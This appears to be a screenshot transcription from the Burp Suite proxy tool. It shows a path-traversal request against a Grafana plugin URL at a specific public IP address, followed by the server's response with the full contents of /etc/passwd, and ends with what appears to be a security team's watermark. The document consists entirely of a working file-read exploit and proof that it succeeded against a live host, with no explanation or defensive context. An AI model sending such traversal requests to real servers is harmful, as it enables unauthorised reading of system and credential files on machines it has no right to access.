 Go Cancel < | ▼ > | ▼ Target: http://47.106.93.226:8081
Request
Raw Params Headers Hex
GET /public/plugins/alertlist/../../../../../../../../../../../etc/passwd HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: redirect_to=%2F
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-Length: 975
Content-Type: text/plain; charset=utf-8
Expires: -1
Last-Modified: Tue, 30 Nov 2021 15:41:51 GMT
Pragma: no-cache
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Xss-Protection: 1; mode=block
Date: Sat, 19 Nov 2022 08:58:22 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
grafana:x:472:0::/home/grafana:/usr/sbin/nologin
天权信安